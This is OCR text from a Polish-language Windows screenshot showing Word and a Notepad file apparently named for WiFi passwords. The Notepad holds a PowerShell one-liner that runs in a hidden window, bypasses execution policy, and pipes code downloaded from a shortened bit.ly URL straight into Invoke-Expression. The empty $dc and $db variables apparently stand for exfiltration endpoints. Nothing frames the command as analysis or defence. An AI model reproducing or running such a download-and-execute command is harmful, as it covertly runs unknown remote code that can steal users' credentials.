 Pierwszym krokiem jest wchodzenie na link.docx - Word
Administrator bp
AB
Plik Narzędzia główne Wstawianie Rysowanie Projektowanie Układ Odwołania Korespondencja Recenzja Widok Pomoc Powiedz mi, co chcesz zrobić
Wklej
Wytnij
Kopiuj
Malarz formatów
Schowek
Calibri (Tekst pod 11
AaBbCcDc AaBbCcDc AaBbCc AaBbCcD AaB
¶ Normalny ¶ Bez odst... Nagłówek 1 Nagłówek 2 Tytuł
Znajdź
Zamień
Zaznacz
Edytowanie
*HASLA WIFI DC.txt — Notatnik
Plik Edycja Format Widok Pomoc
Nowy Ctrl+N
Nowe okno Ctrl+Shift+N
Otwórz... Ctrl+O
Zapisz Ctrl+S
Zapisz jako... Ctrl+Shift+S
Ustawienia strony...
Drukuj... Ctrl+P
Zakończ
wershell -w h -NoP -Ep Bypass $dc='';$db='';irm bit.ly/3Gaq4mS | iex
Lin 5, kol 6 100% Windows (CRLF) UTF-8
Strona 15 z 15 Wyrazy: 79 Polski Ułatwienia dostępu: zbadaj 100%
POL
15:23
01.04.2023